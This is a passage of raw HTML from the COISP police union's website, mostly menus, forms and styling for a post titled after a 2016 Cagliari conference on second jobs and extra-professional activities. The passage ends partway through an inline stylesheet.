	<li id="menu-item-31942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31942"><a href="https://coisp.it/category/per-gli-operatori/corsi-concorsi/">Corsi &amp; Concorsi</a></li>
	<li id="menu-item-31943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31943"><a href="https://coisp.it/category/per-gli-operatori/sentenze/">Sentenze</a></li>
	<li id="menu-item-35463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35463"><a href="http://coisp.it/category/per-gli-operatori/assocral/">News Assocral</a></li>
</ul>
</li>
<li id="menu-item-40351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40351"><a href="#">Attività<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-44097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44097"><a href="https://coisp.it/il-coisp-sui-media/">IL COISP sui media</a></li>
	<li id="menu-item-40352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40352"><a href="https://coisp.it/category/attivita/il-coisp-scrive/">Il Coisp scrive..</a></li>
	<li id="menu-item-40348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40348"><a href="https://coisp.it/category/attivita/comunicati/">Comunicati</a></li>
	<li id="menu-item-40350" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-40350"><a href="https://coisp.it/category/attivita/convegni-ed-eventi/">Convegni ed eventi</a></li>
	<li id="menu-item-40349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40349"><a href="https://coisp.it/category/attivita/comunicati-stampa/">Comunicati Stampa</a></li>
</ul>
</li>
<li id="menu-item-32468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32468"><a href="https://coisp.it/category/attivita-territoriale/">Dal territorio</a></li>
<li id="menu-item-40356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40356"><a href="#">Informazione<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-32012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32012"><a href="https://coisp.it/archivio-coisp-flash/">Archivio COISP Flash</a></li>
	<li id="menu-item-32187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32187"><a href="https://coisp.it/archivio-tg-coisp/">Archivio TG COISP</a></li>
</ul>
</li>
<li id="menu-item-61345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-61345"><a href="#">Link utili<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-61346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61346"><a href="http://www.poliziadistato.it/">Polizia di Stato</a></li>
	<li id="menu-item-61347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61347"><a href="http://www.interno.it/">Ministero dell&#8217;Interno</a></li>
	<li id="menu-item-61348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61348"><a href="http://www.senato.it/">Senato della Repubblica</a></li>
	<li id="menu-item-61349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61349"><a href="http://www.camera.it/">Camera dei Deputati</a></li>
	<li id="menu-item-61350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61350"><a href="http://www.pariopportunita.gov.it/">Diritti e pari opportunità</a></li>
	<li id="menu-item-61351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61351"><a href="http://www.giustizia.it/">Ministero della Giustizia</a></li>
</ul>
</li>
<li id="menu-item-61352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-61352"><a href="#">Categorie in evidenza<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-61353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61353"><a href="https://coisp.it/category/news/">News</a></li>
	<li id="menu-item-61355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61355"><a href="https://coisp.it/category/per-gli-operatori/corsi-concorsi/">Corsi &amp; Concorsi</a></li>
	<li id="menu-item-61354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61354"><a href="https://coisp.it/category/per-gli-operatori/circolari/">Circolari</a></li>
	<li id="menu-item-61357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61357"><a href="https://coisp.it/category/attivita/il-coisp-scrive/">Il Coisp scrive..</a></li>
</ul>
</li>
<li id="menu-item-31993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31993"><a href="https://coisp.it/contatti/">Contatti</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://coisp.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoispPolizia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coisppolizia/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://coisp.it/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CoispPolizia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkjq8-QY91JY044-XOv_OYg/videos?view=0&sort=dd&flow=grid" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                martedì, 9 Dicembre 2025
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-32948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-32948"><a target="_blank" href="http://webmail.coisp.it"><i class="fa fa-envelope-open-o" aria-hidden="true"></i> Accesso webmail</a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://coisp.it/">
				<img src="https://www.coisp.it/wp-content/uploads/assets/COISP-site-banner.jpg" alt="Sindacato di Polizia COISP" title="Sindacato di Polizia COISP - Coordinamento per l\'Indipendenza Sindacale delle Forze di Polizia" />
				<span class="td-visual-hidden">COISP</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://coisp.it/">
			<img class="td-retina-data" data-retina="https://coisp.it/wp-content/uploads/assets/COISP-site-banner_mobile_retina.jpg" src="https://coisp.it/wp-content/uploads/assets/COISP-site-banner_mobile.jpg" alt="Sindacato di Polizia COISP" title="Sindacato di Polizia COISP - Coordinamento per l\'Indipendenza Sindacale delle Forze di Polizia" />
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://coisp.it/">
			<img src="https://www.coisp.it/wp-content/uploads/assets/COISP-site-banner.jpg" alt="Sindacato di Polizia COISP" title="Sindacato di Polizia COISP - Coordinamento per l\'Indipendenza Sindacale delle Forze di Polizia" />
		</a>
	    </div>
    <div class="menu-principale-container"><ul id="menu-principale-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-32521"><a href="https://coisp.it/">Homepage</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-32717"><a href="#">Il COISP</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-32255"><a href="https://coisp.it/il-coisp/">Chi siamo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-32748"><a href="https://coisp.it/lo-statuto/">Lo statuto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-32743"><a href="https://coisp.it/lo-staff-nazionale/">Struttura nazionale</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-32716"><a href="http://coisp.it/struttura-territoriale/">Struttura territoriale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31935"><a href="https://coisp.it/category/news/">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-40355"><a href="#">Per gli operatori</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-32263"><a href="https://coisp.it/servizio-convenzioni-coisp-2/">Servizio convenzioni COISP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-48769"><a target="_blank" href="https://coisp.it/wp-content/uploads/assets/Legge_121_1_Aprile_1981.pdf">Legge 1 Aprile 1981, n.121</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-73074"><a href="https://coisp.it/wp-content/uploads/Circolari/2025/DECRETO-DEL-PRESIDENTE-DELLA-REPUBBLICA-24-aprile-1982-n.-335.pdf">DPR 335/82 &#8211; Ordinamento del Personale</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-37923"><a href="http://coisp.it/contratti-nazionali-di-lavoro-e-anq/">Contratti nazionali di lavoro personale non dirigente e A.N.Q.</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-72925"><a href="https://coisp.it/area-negoziale/">Area negoziale</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-39528"><a target="_blank" href="http://coisp.it/wp-content/uploads/assets/Commissioni-Paritetiche-Art.-26-DPR-395-1995.pdf">Accordo Commissioni paritetiche art.26 D.P.R. 395/95</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-43924"><a target="_blank" href="https://coisp.it/wp-content/uploads/assets/dpr782-1985-Approvazione-regolamento-di-servizio-personale-Amministrazione-della-P.S..pdf">D.P.R 782/1985 &#8211; Regolamento di servizio dell&#8217;Amministrazione della P.S.</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-43925"><a href="https://coisp.it/wp-content/uploads/assets/dpr737-1981-Sanzioni-disciplinari-per-il-personale-dellAmministrazione-di-pubblica-sicurezza-e-regolamentazione-dei-relativi-procedimenti.pdf">D.P.R. 737/1981 Sanzioni disciplinari e relativi procedimenti</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31941"><a href="https://coisp.it/category/per-gli-operatori/circolari/">Circolari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31942"><a href="https://coisp.it/category/per-gli-operatori/corsi-concorsi/">Corsi &amp; Concorsi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31943"><a href="https://coisp.it/category/per-gli-operatori/sentenze/">Sentenze</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-35463"><a href="http://coisp.it/category/per-gli-operatori/assocral/">News Assocral</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-40351"><a href="#">Attività</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-44097"><a href="https://coisp.it/il-coisp-sui-media/">IL COISP sui media</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40352"><a href="https://coisp.it/category/attivita/il-coisp-scrive/">Il Coisp scrive..</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40348"><a href="https://coisp.it/category/attivita/comunicati/">Comunicati</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-40350"><a href="https://coisp.it/category/attivita/convegni-ed-eventi/">Convegni ed eventi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40349"><a href="https://coisp.it/category/attivita/comunicati-stampa/">Comunicati Stampa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32468"><a href="https://coisp.it/category/attivita-territoriale/">Dal territorio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-40356"><a href="#">Informazione</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-32012"><a href="https://coisp.it/archivio-coisp-flash/">Archivio COISP Flash</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-32187"><a href="https://coisp.it/archivio-tg-coisp/">Archivio TG COISP</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-61345"><a href="#">Link utili</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-61346"><a href="http://www.poliziadistato.it/">Polizia di Stato</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-61347"><a href="http://www.interno.it/">Ministero dell&#8217;Interno</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-61348"><a href="http://www.senato.it/">Senato della Repubblica</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-61349"><a href="http://www.camera.it/">Camera dei Deputati</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-61350"><a href="http://www.pariopportunita.gov.it/">Diritti e pari opportunità</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-61351"><a href="http://www.giustizia.it/">Ministero della Giustizia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-61352"><a href="#">Categorie in evidenza</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61353"><a href="https://coisp.it/category/news/">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61355"><a href="https://coisp.it/category/per-gli-operatori/corsi-concorsi/">Corsi &amp; Concorsi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61354"><a href="https://coisp.it/category/per-gli-operatori/circolari/">Circolari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61357"><a href="https://coisp.it/category/attivita/il-coisp-scrive/">Il Coisp scrive..</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-31993"><a href="https://coisp.it/contatti/">Contatti</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://coisp.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-5 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://coisp.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedi tutti i post in Attività" class="entry-crumb" href="https://coisp.it/category/attivita/">Attività</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedi tutti i post in Convegni ed eventi" class="entry-crumb" href="https://coisp.it/category/attivita/convegni-ed-eventi/">Convegni ed eventi</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">COISP CAGLIARI &#8211; Convegno doppio lavoro e attività extra-professionali &#8211; Cagliari 28-5-2016</span></div></div>
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <article id="post-28470" class="post-28470 post type-post status-publish format-standard has-post-thumbnail category-convegni-ed-eventi" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://coisp.it/category/attivita/">Attività</a></li><li class="entry-category"><a  href="https://coisp.it/category/attivita/convegni-ed-eventi/">Convegni ed eventi</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">COISP CAGLIARI &#8211; Convegno doppio lavoro e attività extra-professionali &#8211; Cagliari 28-5-2016</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://coisp.it/author/luke71/">Redazione</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-04-24T10:08:53+02:00" >24 Aprile 2016</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-28470">1260</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url 